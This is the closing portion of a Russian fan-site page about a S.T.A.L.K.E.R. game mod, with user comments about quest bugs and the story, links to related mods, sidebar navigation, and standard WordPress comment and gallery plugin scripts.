            </div><noscript>
            <ul>
              <li itemtype="http://schema.org/Comment" itemscope>
                <div>
                  <div itemprop="upvoteCount">
                    3
                  </div>
                  <div itemprop="downvoteCount">
                    0
                  </div><time datetime="2020-09-13T14:19:37+00:00" itemprop="dateCreated">2020-09-13T14:19:37+00:00</time>
                </div>
                <div>
                  <p itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href="" rel="external nofollow" itemprop="url">Алексей</a></span></p>
                </div>
                <div itemprop="text">
                  <p>Зря просрал время на установку, когда иду к наёмникам установить и настроить какую то дичь для прослушки, смотрю в инв и там НИЧЕГО НЕТУ. И в месте где нужно её установить тоже ничего нету...</p>
                </div>
              </li>
              <li itemtype="http://schema.org/Comment" itemscope>
                <div>
                  <div itemprop="upvoteCount">
                    6
                  </div>
                  <div itemprop="downvoteCount">
                    0
                  </div><time datetime="2020-06-10T15:31:10+00:00" itemprop="dateCreated">2020-06-10T15:31:10+00:00</time>
                </div>
                <div>
                  <p itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href="" rel="external nofollow" itemprop="url">ProStalker</a></span></p>
                </div>
                <div itemprop="text">
                  Скрипт сбойнул, должна помочь перезагрузка с предыдущего сейва.
                </div>
              </li>
              <li itemtype="http://schema.org/Comment" itemscope>
                <div>
                  <div itemprop="upvoteCount">
                    2
                  </div>
                  <div itemprop="downvoteCount">
                    0
                  </div><time datetime="2020-06-01T01:54:19+00:00" itemprop="dateCreated">2020-06-01T01:54:19+00:00</time>
                </div>
                <div>
                  <p itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href="" rel="external nofollow" itemprop="url">BigCasper</a></span></p>
                </div>
                <div itemprop="text">
                  <p>Отдал Винтарезу карты, бла-бла-бла приходи в 5 утра. Пришёл в 4, в 5, в 6 - нифига! Стоит и не ведёт меня к порталу. Может я чёта не выполнил или стою к нему не под тем углом?</p>
                </div>
              </li>
              <li itemtype="http://schema.org/Comment" itemscope>
                <div>
                  <div itemprop="upvoteCount">
                    6
                  </div>
                  <div itemprop="downvoteCount">
                    0
                  </div><time datetime="2019-11-26T18:28:25+00:00" itemprop="dateCreated">2019-11-26T18:28:25+00:00</time>
                </div>
                <div>
                  <p itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href="" rel="external nofollow" itemprop="url">Глеб</a></span></p>
                </div>
                <div itemprop="text">
                  Только что прошел и остался мягко говоря неудовлетворенным. Начало (1-я локация), даже такому "критику", как я, прям зашла, сюжет интересный, атмосфера - зачет. Но со второй локации начинается, извините конечно за резкое выражение, непонятная х***я. Я прям в шОке (спойлерить не буду). А концовка так вообще п****ц непонятная и как по мне - недоделана. Краткое заключение: 1 часть - огонь, прям стоит поиграть; 2 часть - запорота (сугубо моё мнение); сюжет - интересный, но в то же время, по мере прохождения задаёшь вопросы: "какого х*я? шо за бред?"; и самое главное, как мне кажется - поиграть не дали, в плане фриплея (сторонние квесты и т.д.). Играть стоит, но всем читающим совет, на первой локации пошарьтесь как можно дольше, соберите снарягу хорошую, артефакты и т.д. Авторам безусловно респект, но, ребят, можете лучше, не в обиду.
                </div>
              </li>
            </ul></noscript>
            <div class="row like-article similar-article">
              <div class="col-sm-12">
                <h4><b>Похожие материалы по игре S.T.A.L.K.E.R.</b></h4>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-4">
                <div class="relatednews-post-panel">
                  <div class="label-img">
                    <div class="relatednews-post-image">
                      <a href="/mod-the-price-of-lost-memories/"><img width="260" height="160" src="/wp-content/uploads/2023/05/10_resize-260x160.jpg" class="attachment-imnews-related-thumbnail size-imnews-related-thumbnail wp-post-image" alt="" loading="lazy"></a>
                    </div>
                    <div class="label">
                      <div class="row label-row"></div>
                    </div>
                  </div>
                  <div class="relatednews-post-details">
                    <div class="relatednews-post-title">
                      <h5><b><a href="/mod-the-price-of-lost-memories/">Мод «The Price of Lost Memories»</a></b></h5>
                    </div>
                    <div class="relatednews-post-news">
                      <p>Модификация «The Price of Lost Memories» (с англ.: «Цена потерянных воспоминаний») является типичным примером качественного, но короткометражного сталкерского проекта. В моде всё хорошо и всё на своём месте, за исключением продолжительности игры. История разворачивается незадолго до событий оригинальной «Тени Чернобыля». Главный герой – сталкер Иней – очнулся после происшедших странных &hellip;</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-sm-4">
                <div class="relatednews-post-panel">
                  <div class="label-img">
                    <div class="relatednews-post-image">
                      <a href="/mod-inkubator/"><img width="260" height="160" src="/wp-content/uploads/2023/04/10-n-260x160.jpg" class="attachment-imnews-related-thumbnail size-imnews-related-thumbnail wp-post-image" alt="" loading="lazy"></a>
                    </div>
                    <div class="label">
                      <div class="row label-row"></div>
                    </div>
                  </div>
                  <div class="relatednews-post-details">
                    <div class="relatednews-post-title">
                      <h5><b><a href="/mod-inkubator/">Мод «Инкубатор»</a></b></h5>
                    </div>
                    <div class="relatednews-post-news">
                      <p>Хорошая модификация с приятной и обновлённой графикой, новым сюжетом, наполненным перестрелками, интригами и твистами. Игрок окунётся в абсолютно новую сталкерскую историю, испытает страх перед неизведанными мистическими явлениями и познакомится с доселе невиданными персонажами. Почему мы рекомендуем мод «Инкубатор»? Приятные и сочные текстуры, очень порадует игра света и теней. Добротный оружейный &hellip;</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-sm-4">
                <div class="relatednews-post-panel">
                  <div class="label-img">
                    <div class="relatednews-post-image">
                      <a href="/multipleernaya-karta-arena-dlya-zp/"><img width="260" height="160" src="/wp-content/uploads/2023/02/arena-ml-260x160.jpeg" class="attachment-imnews-related-thumbnail size-imnews-related-thumbnail wp-post-image" alt="" loading="lazy"></a>
                    </div>
                    <div class="label">
                      <div class="row label-row"></div>
                    </div>
                  </div>
                  <div class="relatednews-post-details">
                    <div class="relatednews-post-title">
                      <h5><b><a href="/multipleernaya-karta-arena-dlya-zp/">Мультиплеерная карта «Арена» для ЗП</a></b></h5>
                    </div>
                    <div class="relatednews-post-news">
                      <p>При прохождении игры «Сталкер – Тень Чернобыля», мы сталкиваемся с боевой ареной, расположенной недалеко от Бара. На арене нам предстоит одержать несколько побед с сильными противниками и получить достойную награду. Но тема этой статьи заточена не на одиночную игру и не на мод в широком понимании этого слова, а на &hellip;</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="col-sm-3">
        <div class="side-area">
          <aside class="side-area-post">
            <aside class="side-area-post">
              <div class="search-box">
                <div class="row">
                  <div class="col-sm-12">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://prostalker.ru/" name="searchform">
                      <div class="input-group search-box-input">
                        <input type="text" value="" name="s" id="s" class="form-control search-box-form" placeholder="Поиск"> <span class="input-group-btn search-button-span"><button class="btn btn-default search-button" type="submit"><i class="fa fa-search"></i></button></span>
                      </div>
                    </form>
                  </div>
                </div>
              </div>
            </aside>
          </aside>
          <aside class="side-area-post">
            <div class="side-area-heading">
              <h4><b>Категории</b></h4>
            </div>
            <ul class="categories">
              <li class="cat-item cat-item-12">
                <a href="/category/vyizhivanie-v-zone/" title="Тактика, советы, подсказки и секреты выживания в Зоне игры Сталкер. Если хочешь действительно выживать в игре, то тебе сюда!">Выживание в зоне<span class="news-numbers">15</span></a>
              </li>
              <li class="cat-item cat-item-2">
                <a href="/category/mody/" title="Сборник лучших сталкерских модов, которые заслужили положительные отзывы игроков. Расширяй мир Сталкера модификациями!">Моды для Сталкера<span class="news-numbers">194</span></a>
              </li>
              <li class="cat-item cat-item-13">
                <a href="/category/faylyi/" title="Скачать оригинальные игры Сталкер - ссылки на скачивание. Описание трилогии игр Сталкер.">Оригинальные игры<span class="news-numbers">3</span></a>
              </li>
              <li class="cat-item cat-item-8">
                <a href="/category/prohozhdenie/" title="Руководства по прохождению игр серии Сталкер. Здесь все секреты, гайды и тактика прохождения.">Прохождение<span class="news-numbers">50</span></a>
              </li>
              <li class="cat-item cat-item-4">
                <a href="/category/sekretyi/" title="Секреты серии игр Сталкер. Труднодоступные места и тайники, лучшее оружие и броня, модификации оружия, редкие квесты, достижения и артефакты. Тактика, советы и секреты, которые сделают прохождение игры безболезненным и интересным.">Секреты<span class="news-numbers">46</span></a>
              </li>
              <li class="cat-item cat-item-19">
                <a href="/category/novosti-stalker-2/" title="Новости по игре Сталкер-2. Разработка игры, дата выхода, скриншоты и дневники разработчиков. Только свежие новости - никаких фейков!">Сталкер-2: новости<span class="news-numbers">23</span></a>
              </li>
              <li class="cat-item cat-item-18">
                <a href="/category/stalkerologia/" title="Сталкерские статьи и обзоры, мнения и размышления о любимой игре. Всё то, что могло быть в игре, но пока лишь находится в нашем воображении!">Сталкерология<span class="news-numbers">41</span></a>
              </li>
            </ul>
          </aside>
          <aside class="widget_text side-area-post">
            <div class="side-area-heading">
              <h4><b>Моды для &#171;Сталкер: Тень Чернобыля&#187;</b></h4>
            </div>
            <div class="textwidget custom-html-widget">
              <a href="/category/mody/ten-chernobyilya-mody/"><img src="/wp-content/uploads/2017/10/ten-chernob.jpg" width="250" height="192" alt="Лучшие моды на Тень Чернобыля"></a>
            </div>
          </aside>
          <aside class="widget_text side-area-post">
            <div class="side-area-heading">
              <h4><b>Моды для &#171;Сталкер: Чистое Небо&#187;</b></h4>
            </div>
            <div class="textwidget custom-html-widget">
              <a href="/category/mody/chistoe-nebo-mody/"><img src="/wp-content/uploads/2017/10/chist-neb.jpg" width="250" height="192" alt="Лучшие моды на Чистое Небо"></a>
            </div>
          </aside>
          <aside class="widget_text side-area-post">
            <div class="side-area-heading">
              <h4><b>Моды для &#171;Сталкер: Зов Припяти&#187;</b></h4>
            </div>
            <div class="textwidget custom-html-widget">
              <a href="/category/mody/zov-pripyati/"><img src="/wp-content/uploads/2017/10/zov-prip.jpg" width="250" height="188" alt="Лучшие моды на Зов Припяти"></a>
            </div>
          </aside>
          <aside class="widget_text side-area-post">
            <div class="side-area-heading">
              <h4><b>ТОП-10 лучших модов</b></h4>
            </div>
            <div class="textwidget custom-html-widget">
              <ul class="categories">
                <li>1. <a href="/mod-dolina-shorohov/">Долина Шорохов</a>
                </li>
                <li>2. <a href="/mod-veter-vremeni/">Ветер времени</a>
                </li>
                <li>3. <a href="/mod-chernobyl-chronicles/">Chernobyl Chronicles</a>
                </li>
                <li>4. <a href="/mod-prostranstvennaya-anomaliya/">Пространственная аномалия</a>
                </li>
                <li>5. <a href="/mod-call-of-chernobyl/">Call of Chernobyl</a>
                </li>
                <li>6. <a href="/mod-put-vo-mgle/">Путь во мгле</a>
                </li>
                <li>7. <a href="/mod-gunslinger/">Gunslinger</a>
                </li>
                <li>8. <a href="/mod-ogse-0-6-9-3-dlya-ten-chernobyilya/">OGSE 0.6.9.3</a>
                </li>
                <li>9. <a href="/sigerous-mod-2-2-dlya-zov-pripyati/">Sigerous Mod 2.2</a>
                </li>
                <li>10. <a href="/mod-misery-2-2/">Misery 2.2</a>
                </li>
              </ul>
            </div>
          </aside>
          <aside class="side-area-post">
            <div class="side-area-heading">
              <h4><b>Анекдот от Сидоровича:</b></h4>
            </div>Идёт Стрелок по заброшенной деревне. Смотрит из окна дома два глаза горят. - Бюрер, - подумал Стрелок. - Сам ты Бюрер, - подумал кровосос.
          </aside>
        </div>
      </div>
    </div>
  </div>
  <footer class="menu-footer">
    <div class="container">
      <div class="menu-footer-row">
        <div class="row">
          <div class="col-sm-9 col-xs-12"></div>
        </div>
        <div style="float: right"></div>
        <div align="center">
          &copy; 2016-2024 | PROSTALKER.RU - ресурс, посвящённый легендарной серии игр S.T.A.L.K.E.R. | Ваш надёжный помощник и путеводитель в мире зоны!
        </div>
        <div align="center">
          <a href="/sitemap.xml">Карта сайта</a> | Ссылайтесь на нас при использовании материалов в своих целях!
        </div>
        <div align="center" style="outline: 1px solid #555;">
          Всего статей: 372 | Всего модификаций: 194
        </div>
      </div>
    </div>
  </footer>
  <script type='text/javascript' id='anycomment-js-bundle-js-extra'>
  /* <![CDATA[ */
  var anyCommentApiSettings = {"postId":"1081","nonce":"97871e61e3","locale":"ru_RU","restUrl":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/","commentCount":"4","errors":null,"user":null,"urls":{"logout":"https:\/\/prostalker.ru\/wp-login.php?action=logout&amp;_wpnonce=b2c5da73e7&redirect_to=https:\/\/prostalker.ru\/mod-chernobyl-chronicles\/#comments","postUrl":"https:\/\/prostalker.ru\/mod-chernobyl-chronicles\/"},"post":{"id":1081,"permalink":"https:\/\/prostalker.ru\/mod-chernobyl-chronicles\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":20,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/prostalker.ru\/mod-chernobyl-chronicles\/","label":"VK","color":"#4a76a8","visible":true},"twitter":{"slug":"twitter","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/prostalker.ru\/mod-chernobyl-chronicles\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/prostalker.ru\/mod-chernobyl-chronicles\/","label":"Facebook","color":"#3b5998","visible":true},"google":{"slug":"google","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/prostalker.ru\/mod-chernobyl-chronicles\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/prostalker.ru\/mod-chernobyl-chronicles\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/prostalker.ru\/mod-chernobyl-chronicles\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":true},"instagram":{"slug":"instagram","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/instagram?redirect=https:\/\/prostalker.ru\/mod-chernobyl-chronicles\/","label":"Instagram","color":"#c32aa3","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/prostalker.ru\/mod-chernobyl-chronicles\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/prostalker.ru\/mod-chernobyl-chronicles\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/prostalker.ru\/mod-chernobyl-chronicles\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":true},"mailru":{"slug":"mailru","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/prostalker.ru\/mod-chernobyl-chronicles\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/prostalker.ru\/mod-chernobyl-chronicles\/","label":"Steam","color":"#171A21","visible":true},"yahoo":{"slug":"yahoo","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/prostalker.ru\/mod-chernobyl-chronicles\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/prostalker.ru\/wp-login.php?redirect_to=https%3A%2F%2Fprostalker.ru%2Fmod-chernobyl-chronicles%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":true,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":false,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":false,"reCaptchaUserGuest":true,"reCaptchaUserAuth":false,"reCaptchaSiteKey":null,"reCaptchaTheme":"light","reCaptchaPosition":"bottomright"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
  /* ]]> */
  </script> 
  <script type='text/javascript' async="async" src='/wp-content/plugins/anycomment/static/js/main.min.js' id='anycomment-js-bundle-js'></script> 
  <script type='text/javascript' id='ngg_common-js-extra'>


  /* <![CDATA[ */

  var galleries = {};
  galleries.gallery_e14112dad42fb7eb93183893a5599f3f = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":["36"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"240","thumbnail_height":"160","thumbnail_crop":"1","images_per_page":"0","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"1":"slideshow_link_text=\"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","2":"\u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"e14112dad42fb7eb93183893a5599f3f"};
  galleries.gallery_e14112dad42fb7eb93183893a5599f3f.wordpress_page_root = "https:\/\/prostalker.ru\/mod-chernobyl-chronicles\/";
  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  galleries.gallery_6628dd75e61f40fe5218d0cef59e9eb1 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":["36"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"240","thumbnail_height":"160","thumbnail_crop":"1","images_per_page":"0","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"&#091;\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443&#093;","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"maximum_entity_count":"500"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"6628dd75e61f40fe5218d0cef59e9eb1"};
  galleries.gallery_6628dd75e61f40fe5218d0cef59e9eb1.wordpress_page_root = "https:\/\/prostalker.ru\/mod-chernobyl-chronicles\/";
  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js' id='ngg_common-js'></script> 
  <script type='text/javascript' id='ngg_common-js-after'>


            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        

            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js' id='ngg_lightbox_context-js'></script> 
  <script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-browser/0.1.0/jquery.browser.min.js' id='fancybox-0-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js' id='fancybox-1-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js' id='fancybox-2-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.js' id='fancybox-3-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/imnews/js/bootstrap.min.js' id='bootstrap-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/imnews/js/stellarnav.js' id='stellarnav-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/imnews/js/custom.js' id='imnews-custom-js'></script> 
